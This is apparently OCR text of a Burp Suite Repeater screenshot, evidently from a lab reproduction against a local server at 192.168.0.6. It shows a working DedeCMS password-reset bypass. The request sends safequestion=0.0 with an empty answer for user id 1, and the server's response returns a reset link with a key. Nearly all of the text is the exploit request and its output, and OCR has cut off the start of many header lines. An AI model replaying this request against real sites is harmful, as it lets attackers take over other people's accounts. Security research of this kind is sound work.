 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.6
Request
Raw Params Headers Hex
T
ploads/member/resetpassword.php?dopost=safequestion&safequestion=0.0&sa
anwser=&id=1 HTTP/1.1
st: 192.168.0.6
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
cko/20100101 Firefox/56.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
okie:
_tins__17754207=%7B%22sid%22%3A%201539742376265%2C%20%22vd%22%3A%204%2C%
%22expires%22%3A%201539744299890%7D; __51cke__=; __51laig__=4;
PSESSID=ladm5b4es214m9bohma7bg7qt7;
V_GOBACK_URL=%2Fuploads%2Fdede%2Fmedia_main.php; DedeUserID=2;
deUserID__ckMd5=1a375db406c5a40a; DedeLoginTime=1539786159;
deLoginTime__ckMd5=212a8e0957e2b323
nnection: close
grade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 17 Oct 2018 15:21:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1278
Connection: close
Content-Type: text/html; charset=gb2312
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://192.168.0.6/uploads/member/resetpassword.php?dopost=getpasswd&amp
;id=1&amp;key=MojdDnk2'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/uploads/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://192.168.0.6/uploads/member/resetpassword.php?dopost=getpasswd&amp;id=
1&amp;key=MojdDnk2'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>